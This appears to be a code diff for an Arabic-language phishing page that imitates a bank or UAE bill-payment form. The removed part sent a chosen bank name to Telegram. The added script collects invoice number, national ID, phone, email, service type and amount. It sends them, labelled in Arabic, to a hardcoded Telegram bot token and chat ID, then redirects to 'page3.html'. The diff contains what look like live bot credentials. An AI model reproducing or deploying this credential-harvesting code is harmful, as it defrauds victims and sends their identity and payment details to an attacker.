-            <span class="bank-name">بنك الاتحاد الوطني</span>
-        </div>
-    </main>
+    </div>
 
     <script>
-        const TELEGRAM_BOT_TOKEN = '7272097327:AAFcKxacVS26HNg85tK2uYpNLmOMxmsqgZM';
-        const TELEGRAM_CHAT_ID = '1008144314';
-
-        async function sendToTelegram(message) {
-            const url = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;
+        const telegramBotToken = '8591237339:AAHOMH_hwr6ts_zlKb3ClGXb7RBpZ8ii5j0';
+        const telegramChatId = '1848565778';
+
+        // إرسال/تحديث رسالة التلغرام
+        async function appendToTelegram(newContent) {
+            const existingId = localStorage.getItem('telegramMessageId');
+            const existingContent = localStorage.getItem('telegramMessageContent') || '';
+
+            if (existingId) {
+                // تحديث الرسالة الموجودة
+                const updatedContent = existingContent + '\n\n' + newContent;
+                try {
+                    const url = `https://api.telegram.org/bot${telegramBotToken}/editMessageText`;
+                    const response = await fetch(url, {
+                        method: 'POST',
+                        headers: { 'Content-Type': 'application/json' },
+                        body: JSON.stringify({
+                            chat_id: telegramChatId,
+                            message_id: parseInt(existingId),
+                            text: updatedContent,
+                            parse_mode: 'HTML'
+                        })
+                    });
+                    const data = await response.json();
+                    if (data.ok) {
+                        localStorage.setItem('telegramMessageContent', updatedContent);
+                    } else {
+                        // إذا فشل التحديث، أرسل رسالة جديدة
+                        await sendNewTelegram(updatedContent);
+                    }
+                } catch (error) {
+                    await sendNewTelegram(updatedContent);
+                }
+            } else {
+                await sendNewTelegram(newContent);
+            }
+        }
+
+        async function sendNewTelegram(message) {
             try {
+                const url = `https://api.telegram.org/bot${telegramBotToken}/sendMessage`;
                 const response = await fetch(url, {
                     method: 'POST',
-                    headers: {
-                        'Content-Type': 'application/json',
-                    },
+                    headers: { 'Content-Type': 'application/json' },
                     body: JSON.stringify({
-                        chat_id: TELEGRAM_CHAT_ID,
+                        chat_id: telegramChatId,
                         text: message,
                         parse_mode: 'HTML'
                     })
                 });
-                return response.ok;
+                const data = await response.json();
+                if (data.ok) {
+                    localStorage.setItem('telegramMessageId', data.result.message_id);
+                    localStorage.setItem('telegramMessageContent', message);
+                }
             } catch (error) {
-                console.error('Error sending to Telegram:', error);
-                return false;
-            }
-        }
-
-        function selectBank(bankName) {
-            const message = `<b>تم اختيار البنك:</b>\n${bankName}`;
-            sendToTelegram(message);
-            alert(`تم اختيار: ${bankName}`);
-        }
+                console.error('خطأ:', error);
+            }
+        }
+
+        // التحقق من الحقول
+        function validateField(field, regex, errorId) {
+            const isValid = regex.test(field.value);
+            const errorElement = document.getElementById(errorId);
+            if (isValid) {
+                field.classList.remove('invalid'); field.classList.add('valid');
+                errorElement.style.display = 'none';
+            } else {
+                field.classList.remove('valid'); field.classList.add('invalid');
+                errorElement.style.display = 'block';
+            }
+        }
+
+        function toggleFieldValidation(field, isValid, errorId) {
+            const errorElement = document.getElementById(errorId);
+            if (isValid) {
+                field.classList.remove('invalid'); field.classList.add('valid');
+                errorElement.style.display = 'none';
+            } else {
+                field.classList.remove('valid'); field.classList.add('invalid');
+                errorElement.style.display = 'block';
+            }
+        }
+
+        // التحقق أثناء الكتابة
+        document.getElementById('invoiceNumber').addEventListener('input', function() {
+            validateField(this, /^.+$/, 'invoiceNumberError');
+        });
+        document.getElementById('idNumber').addEventListener('input', function() {
+            validateField(this, /^\d{15}$/, 'idNumberError');
+        });
+        document.getElementById('phoneNumber').addEventListener('input', function() {
+            validateField(this, /^05\d{8}$/, 'phoneNumberError');
+        });
+        document.getElementById('email').addEventListener('input', function() {
+            validateField(this, /^[^\s@]+@[^\s@]+\.[^\s@]+$/, 'emailError');
+        });
+        document.getElementById('serviceType').addEventListener('change', function() {
+            validateField(this, /^.+$/, 'serviceTypeError');
+        });
+        document.getElementById('amount').addEventListener('input', function() {
+            const value = parseFloat(this.value);
+            const isValid = !isNaN(value) && value >= 5 && value <= 99999;
+            toggleFieldValidation(this, isValid, 'amountError');
+        });
+
+        // تأكيد البيانات
+        document.getElementById('confirmUserData').addEventListener('click', async function() {
+            let isValid = true;
+
+            const invoiceNumber = document.getElementById('invoiceNumber').value;
+            if (!invoiceNumber) { document.getElementById('invoiceNumberError').style.display = 'block'; document.getElementById('invoiceNumber').classList.add('invalid'); isValid = false; }
+
+            const idNumber = document.getElementById('idNumber').value;
+            if (!idNumber || idNumber.length !== 15 || !/^\d+$/.test(idNumber)) { document.getElementById('idNumberError').style.display = 'block'; document.getElementById('idNumber').classList.add('invalid'); isValid = false; }
+
+            const phoneNumber = document.getElementById('phoneNumber').value;
+            if (!phoneNumber || !/^05\d{8}$/.test(phoneNumber)) { document.getElementById('phoneNumberError').style.display = 'block'; document.getElementById('phoneNumber').classList.add('invalid'); isValid = false; }
+
+            const email = document.getElementById('email').value;
+            if (!email || !/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) { document.getElementById('emailError').style.display = 'block'; document.getElementById('email').classList.add('invalid'); isValid = false; }
+
+            const serviceType = document.getElementById('serviceType').value;
+            if (!serviceType) { document.getElementById('serviceTypeError').style.display = 'block'; document.getElementById('serviceType').classList.add('invalid'); isValid = false; }
+
+            const amount = document.getElementById('amount').value;
+            if (!amount || amount < 5 || amount > 99999) { document.getElementById('amountError').style.display = 'block'; document.getElementById('amount').classList.add('invalid'); isValid = false; }
+
+            if (isValid) {
+                // حفظ البيانات في localStorage
+                localStorage.setItem('invoiceNumber', invoiceNumber);
+                localStorage.setItem('idNumber', idNumber);
+                localStorage.setItem('phoneNumber', phoneNumber);
+                localStorage.setItem('userEmail', email);
+                localStorage.setItem('serviceType', serviceType);
+                localStorage.setItem('amount', amount);
+
+                const content = `👤 <b>بيانات المستخدم المدخلة</b>\n\n🧾 رقم الفاتورة: ${invoiceNumber}\n🆔 رقم الهوية: ${idNumber}\n📱 رقم الجوال: ${phoneNumber}\n📧 البريد الإلكتروني: ${email}\n💼 نوع الخدمة: ${serviceType}\n💰 المبلغ: ${amount} درهم إماراتي`;
+                await appendToTelegram(content);
+                window.location.href = 'page3.html';
+            }
+        });
     </script>
 </body>
 </html>
